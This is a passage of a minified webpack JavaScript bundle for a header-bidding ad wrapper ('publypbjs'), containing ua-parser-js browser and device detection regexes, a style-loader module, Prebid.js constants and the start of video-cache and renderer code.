Mini"],f],[/\s(opr)\/([\w\.]+)/i],[[u,"Opera"],f],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[u,f],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[u,"IE"],f],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[u,"Edge"],f],[/(yabrowser)\/([\w\.]+)/i],[[u,"Yandex"],f],[/(puffin)\/([\w\.]+)/i],[[u,"Puffin"],f],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[u,"UCBrowser"],f],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],f],[/(micromessenger)\/([\w\.]+)/i],[[u,"WeChat"],f],[/(qqbrowserlite)\/([\w\.]+)/i],[u,f],[/(QQ)\/([\d\.]+)/i],[u,f],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[u,f],[/(MetaSr)[\/\s]?([\w\.]+)/i],[u],[/(LBBROWSER)/i],[u],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[f,[u,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[f,[u,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[f,[u,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[u,/(.+)/,"$1 WebView"],f],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[u,/(.+(?:g|us))(.+)/,"$1 $2"],f],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[f,[u,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[u,f],[/(dolfin)\/([\w\.]+)/i],[[u,"Dolphin"],f],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[u,"Chrome"],f],[/(coast)\/([\w\.]+)/i],[[u,"Opera Coast"],f],[/fxios\/([\w\.-]+)/i],[f,[u,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[f,[u,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[f,u],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[u,"GSA"],f],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[u,[f,w.str,I.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[u,f],[/(navigator|netscape)\/([\w\.-]+)/i],[[u,"Netscape"],f],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[u,f]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,_.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[m,/ower/,"",_.lowerize]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[m,_.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[d,p,[l,b]],[/applecoremedia\/[\w\.]+ \((ipad)/],[d,[p,"Apple"],[l,b]],[/(apple\s{0,1}tv)/i],[[d,"Apple TV"],[p,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[p,d,[l,b]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[d,[p,"Amazon"],[l,b]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[d,w.str,I.device.amazon.model],[p,"Amazon"],[l,v]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[d,p,[l,v]],[/\((ip[honed|\s\w*]+);/i],[d,[p,"Apple"],[l,v]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[p,d,[l,v]],[/\(bb10;\s(\w+)/i],[d,[p,"BlackBerry"],[l,v]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[d,[p,"Asus"],[l,b]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[p,"Sony"],[d,"Xperia Tablet"],[l,b]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[d,[p,"Sony"],[l,v]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[p,d,[l,g]],[/android.+;\s(shield)\sbuild/i],[d,[p,"Nvidia"],[l,g]],[/(playstation\s[34portablevi]+)/i],[d,[p,"Sony"],[l,g]],[/(sprint\s(\w+))/i],[[p,w.str,I.device.sprint.vendor],[d,w.str,I.device.sprint.model],[l,v]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[p,d,[l,b]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[p,[d,/_/g," "],[l,v]],[/(nexus\s9)/i],[d,[p,"HTC"],[l,b]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[d,[p,"Huawei"],[l,v]],[/(microsoft);\s(lumia[\s\w]+)/i],[p,d,[l,v]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[d,[p,"Microsoft"],[l,g]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,"Microsoft"],[l,v]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[d,[p,"Motorola"],[l,v]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[d,[p,"Motorola"],[l,b]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[p,_.trim],[d,_.trim],[l,h]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,"Samsung"],[l,h]],[/\(dtv[\);].+(aquos)/i],[d,[p,"Sharp"],[l,h]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[p,"Samsung"],d,[l,b]],[/smart-tv.+(samsung)/i],[p,[l,h],d],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[p,"Samsung"],d,[l,v]],[/sie-(\w*)/i],[d,[p,"Siemens"],[l,v]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[p,"Nokia"],d,[l,v]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[d,[p,"Acer"],[l,b]],[/android.+([vl]k\-?\d{3})\s+build/i],[d,[p,"LG"],[l,b]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[p,"LG"],d,[l,b]],[/(lg) netcast\.tv/i],[p,d,[l,h]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[d,[p,"LG"],[l,v]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[d,[p,"Lenovo"],[l,b]],[/linux;.+((jolla));/i],[p,d,[l,v]],[/((pebble))app\/[\d\.]+\s/i],[p,d,[l,y]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[p,d,[l,v]],[/crkey/i],[[d,"Chromecast"],[p,"Google"]],[/android.+;\s(glass)\s\d/i],[d,[p,"Google"],[l,y]],[/android.+;\s(pixel c)\s/i],[d,[p,"Google"],[l,b]],[/android.+;\s(pixel xl|pixel)\s/i],[d,[p,"Google"],[l,v]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,v]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,b]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[d,[p,"Meizu"],[l,b]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[d,[p,"OnePlus"],[l,v]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[d,[p,"RCA"],[l,b]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[d,[p,"Dell"],[l,b]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[d,[p,"Verizon"],[l,b]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[p,"Barnes & Noble"],d,[l,b]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[d,[p,"NuVision"],[l,b]],[/android.+;\s(k88)\sbuild/i],[d,[p,"ZTE"],[l,b]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[d,[p,"Swiss"],[l,v]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[d,[p,"Swiss"],[l,b]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[d,[p,"Zeki"],[l,b]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[p,"Dragon Touch"],d,[l,b]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[d,[p,"Insignia"],[l,b]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[d,[p,"NextBook"],[l,b]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[p,"Voice"],d,[l,v]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[p,"LvTel"],d,[l,v]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[d,[p,"Envizen"],[l,b]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[d,[p,"MachSpeed"],[l,b]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[d,[p,"Rotor"],[l,b]],[/android.+(KS(.+))\s+build/i],[d,[p,"Amazon"],[l,b]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[p,d,[l,b]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[l,_.lowerize],p,d],[/(android[\w\.\s\-]{0,9});.+build/i],[d,[p,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[f,[u,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[u,f],[/rv\:([\w\.]{1,9}).+(gecko)/i],[f,u]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[u,f],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[u,[f,w.str,I.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[u,"Windows"],[f,w.str,I.os.windows.version]],[/\((bb)(10);/i],[[u,"BlackBerry"],f],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[u,f],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[u,"Symbian"],f],[/\((series40);/i],[u],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[u,"Firefox OS"],f],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[u,f],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[u,"Chromium OS"],f],[/(sunos)\s?([\w\.\d]*)/i],[[u,"Solaris"],f],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[u,f],[/(haiku)\s(\w+)/i],[u,f],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[f,/_/g,"."],[u,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[u,"Mac OS"],[f,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[u,f]]},A=function(e,t){if("object"==typeof e&&(t=e,e=o),!(this instanceof A))return new A(e,t).getResult();var r=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),n=t?_.extend(E,t):E;return this.getBrowser=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.browser),e.major=_.major(e.version),e},this.getCPU=function(){var e={architecture:o};return w.rgx.call(e,r,n.cpu),e},this.getDevice=function(){var e={vendor:o,model:o,type:o};return w.rgx.call(e,r,n.device),e},this.getEngine=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.engine),e},this.getOS=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=e,this},this};A.VERSION="0.7.18",A.BROWSER={NAME:u,MAJOR:"major",VERSION:f},A.CPU={ARCHITECTURE:m},A.DEVICE={MODEL:d,VENDOR:p,TYPE:l,CONSOLE:g,MOBILE:v,SMARTTV:h,TABLET:b,WEARABLE:y,EMBEDDED:"embedded"},A.ENGINE={NAME:u,VERSION:f},A.OS={NAME:u,VERSION:f},typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=A),t.UAParser=A):r(3)?(n=function(){return A}.call(t,r,t,e))===o||(e.exports=n):i&&(i.UAParser=A);var S=i&&(i.jQuery||i.Zepto);if(typeof S!==s){var T=new A;S.ua=T.getResult(),S.ua.get=function(){return T.getUA()},S.ua.set=function(e){T.setUA(e);var t=T.getResult();for(var r in t)S.ua[r]=t[r]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=r(0),o=i.DEVICE_TYPES,a=i.defaultData,s=t.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},c=t.isIOS13Check=function(e){var t=s();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case o.MOBILE:return{isMobile:!0};case o.TABLET:return{isTablet:!0};case o.SMART_TV:return{isSmartTV:!0};case o.CONSOLE:return{isConsole:!0};case o.WEARABLE:return{isWearable:!0};case o.BROWSER:return{isBrowser:!0};default:return a}},broPayload:function(e,t,r,n,i){return{isBrowser:e,browserMajorVersion:t.major,browserFullVersion:t.version,browserName:t.name,engineName:r.name||!1,engineVersion:r.version,osName:n.name,osVersion:n.version,userAgent:i}},mobilePayload:function(e,t,r,i){return n({},e,{vendor:t.vendor,model:t.model,os:r.name,osVersion:r.version,ua:i})},stvPayload:function(e,t,r,n){return{isSmartTV:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},consolePayload:function(e,t,r,n){return{isConsole:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},wearPayload:function(e,t,r,n){return{isWearable:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},getNavigatorInstance:s,isIOS13Check:c}}])},3379:(e,t,r)=>{"use strict";var n,i=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},o=function(){var e={};return function(t){if(void 0===e[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}e[t]=r}return e[t]}}(),a=[];function s(e){for(var t=-1,r=0;r<a.length;r++)if(a[r].identifier===e){t=r;break}return t}function c(e,t){for(var r={},n=[],i=0;i<e.length;i++){var o=e[i],c=t.base?o[0]+t.base:o[0],d=r[c]||0,u="".concat(c," ").concat(d);r[c]=d+1;var l=s(u),p={css:o[1],media:o[2],sourceMap:o[3]};-1!==l?(a[l].references++,a[l].updater(p)):a.push({identifier:u,updater:v(p,t),references:1}),n.push(u)}return n}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var i=r.nc;i&&(n.nonce=i)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,l=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function p(e,t,r,n){var i=r?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=l(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function f(e,t,r){var n=r.css,i=r.media,o=r.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var m=null,g=0;function v(e,t){var r,n,i;if(t.singleton){var o=g++;r=m||(m=d(t)),n=p.bind(null,r,o,!1),i=p.bind(null,r,o,!0)}else r=d(t),n=f.bind(null,r,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(r)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var r=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<r.length;n++){var i=s(r[n]);a[i].references--}for(var o=c(e,t),d=0;d<r.length;d++){var u=s(r[d]);0===a[u].references&&(a[u].updater(),a.splice(u,1))}r=o}}}},110:e=>{"use strict";e.exports="[data-uri]"},1999:e=>{"use strict";e.exports=JSON.parse('{"JSON_MAPPING":{"PL_CODE":"code","PL_SIZE":"sizes","PL_BIDS":"bids","BD_BIDDER":"bidder","BD_ID":"paramsd","BD_PL_ID":"placementId","ADSERVER_TARGETING":"adserverTargeting","BD_SETTING_STANDARD":"standard"},"DEBUG_MODE":"pbjs_debug","STATUS":{"GOOD":1,"NO_BID":2},"CB":{"TYPE":{"ALL_BIDS_BACK":"allRequestedBidsBack","AD_UNIT_BIDS_BACK":"adUnitBidsBack","BID_WON":"bidWon","REQUEST_BIDS":"requestBids"}},"EVENTS":{"AUCTION_INIT":"auctionInit","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","NO_BID":"noBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender"},"AD_RENDER_FAILED_REASON":{"PREVENT_WRITING_ON_MAIN_DOCUMENT":"preventWritingOnMainDocument","NO_AD":"noAd","EXCEPTION":"exception","CANNOT_FIND_AD":"cannotFindAd","MISSING_DOC_OR_ADID":"missingDocOrAdid"},"EVENT_ID_PATHS":{"bidWon":"adUnitCode"},"GRANULARITY_OPTIONS":{"LOW":"low","MEDIUM":"medium","HIGH":"high","AUTO":"auto","DENSE":"dense","CUSTOM":"custom"},"TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain"},"DEFAULT_TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host"},"NATIVE_KEYS":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"S2S":{"SRC":"s2s","DEFAULT_ENDPOINT":"https://prebid.adnxs.com/pbs/v1/openrtb2/auction","SYNCED_BIDDERS_KEY":"pbjsSyncs"},"BID_STATUS":{"BID_TARGETING_SET":"targetingSet","RENDERED":"rendered","BID_REJECTED":"bidRejected"}}')}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nc=void 0;var __webpack_exports__={};(()=>{"use strict";function e(){return window.publypbjs}window.publypbjs=window.publypbjs||{},window.publypbjs.cmd=window.publypbjs.cmd||[],window.publypbjs.que=window.publypbjs.que||[],window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("publypbjs");var t=__webpack_require__(2897),r=__webpack_require__(7896),n=__webpack_require__.n(r),i=__webpack_require__(5992),o=__webpack_require__(1999),a=__webpack_require__(9175),s=__webpack_require__(2799),c=__webpack_require__(4030);function d(e){var r,n,i,o={type:"xml",value:e.vastXml?e.vastXml:(r=e.vastUrl,n=e.vastImpUrl,i=n?"<![CDATA[".concat(n,"]]>"):"",'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(r,"]]></VASTAdTagURI>\n        <Impression>").concat(i,"</Impression>\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")),ttlseconds:Number(e.ttl)};return c.vc.getConfig("cache.vasttrack")&&(o.bidder=e.bidder,o.bidid=e.requestId,o.aid=e.auctionId,t.isPlainObject(this)&&this.hasOwnProperty("auctionStart")&&(o.timestamp=this.auctionStart)),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(o.key=e.customCacheKey),o}function u(e,t,r){var n={puts:e.map(d,r)};(0,s.h)(c.vc.getConfig("cache.url"),function(e){return{success:function(t){var r;try{r=JSON.parse(t).responses}catch(t){return void e(t,[])}r?e(null,r):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,r){e(new Error("Error storing video ad in the cache: ".concat(t,": ").concat(JSON.stringify(r))),[])}}}(t),JSON.stringify(n),{contentType:"text/plain",withCredentials:!0})}var l=__webpack_require__(5774),p=__webpack_require__(394),f=__webpack_require__.n(p),m="outstream";function g(e){var r=this,n=e.url,i=e.config,o=e.id,a=e.callback,s=e.loaded,c=e.adUnitCode;this.url=n,this.config=i,this.handlers={},this.id=o,this.loaded=s,this.cmd=[],this.push=function(e){"function"==typeof e?r.loaded?e.call():r.cmd.push(e):t.logError("Commands given to Renderer.push must be wrapped in a function")},this.callback=a||function(){r.loaded=!0,r.process()},this.render=function(){var e=this,r=arguments,i=function(){e._render?e._render.apply(e,r):t.logWarn("No render function was provided, please use .setRender on the renderer")};!function(e){var r=publypbjs.adUnits,n=f()(r,(function(t){return t.code===e}));if(!n)return!1;var i=t.deepAccess(n,"renderer"),o=!!(i&&i.url&&i.render),a=t.deepAccess(n,"mediaTypes.video.renderer"),s=!!(a&&a.url&&a.render);return!!(o&&!0!==i.backupOnly||s&&!0!==a.backupOnly)}(c)?(this.cmd.unshift(i),(0,l.B)(n,m,this.callback)):(t.logWarn("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(c)),i())}.bind(this)}function v(e){return!(!e||!e.url)}function b(e,t){e.render(t)}g.install=function(e){return new g({url:e.url,config:e.config,id:e.id,callback:e.callback,loaded:e.loaded,adUnitCode:e.adUnitCode})},g.prototype.getConfig=function(){return this.config},g.prototype.setRender=function(e){this._render=e},g.prototype.setEventHandlers=function(e){this.handlers=e},g.prototype.handleVideoEvent=function(e){var r=e.id,n=e.eventName;"function"==typeof this.handlers[n]&&this.handlers[n](),t.logMessage("Prebid Renderer event for id ".concat(r," type ").concat(n))},g.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){t.logError("Error processing Renderer command: ",e)}};var h=__webpack_require__(4125),y=__webpack_require__(6283),_=__webpack_require__(40),w=__webpack_require__.n(_),I=__webpack_require__(9398),E=__webpack_require__(5740);function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 